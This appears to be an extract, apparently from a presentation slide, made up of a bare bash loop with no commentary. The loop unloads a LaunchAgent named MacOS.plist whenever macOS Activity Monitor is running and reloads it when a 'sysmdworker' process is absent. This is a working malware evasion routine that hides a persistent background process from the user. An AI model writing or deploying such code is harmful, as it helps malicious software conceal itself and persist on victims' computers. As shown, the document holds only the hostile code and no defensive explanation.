 while [ 1 ]
do
if (ps aux | grep "Activity Monitor" | grep -v grep > /dev/null)
then
launchctl unload -w ~/Library/LaunchAgents/MacOS.plist
elif ! (ps aux | grep sysmdworker | grep -v grep > /dev/null)
then
launchctl load -w ~/Library/LaunchAgents/MacOS.plist
fi
sleep 5
done